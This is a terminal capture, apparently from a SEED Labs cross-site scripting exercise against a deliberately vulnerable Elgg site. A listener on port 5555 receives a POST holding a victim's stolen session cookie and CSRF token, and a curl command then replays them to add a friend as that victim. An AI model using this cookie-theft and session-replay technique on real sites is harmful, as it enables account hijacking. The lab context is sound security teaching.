 /bin/bash
/bin/bash 80x24
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 34816)
POST /? HTTP/1.1
Host: 127.0.0.1:5555
Connection: keep-alive
Content-Length: 166
Cache-Control: max-age=0
Origin: http://www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko)
 Ubuntu Chromium/49.0.2623.108 Chrome/49.0.2623.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.xsslabelgg.com/profile/samy
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
&__elgg_token=n8Ct_ZaRFqUN2-PnErDIvA&__elgg_ts=1683154033Boby&description=Samy i
s my hero &accesslevel[description]=2 &guid=45&cookies=Elgg=38b7qpkmnlhth9qj1fni
kjogr2^C
[05/03/23]seed@VM:~$ curl -X GET "http://www.xsslabelgg.com/action/friends/add?f
riend=47&__elgg_ts=1683154033&__elgg_token=n8Ct_ZaRFqUN2-PnErDIvA" -b "Elgg=38b7
qpkmnlhth9qj1fnikjogr2"
[05/03/23]seed@VM:~$
[05/03/23]seed@VM:~$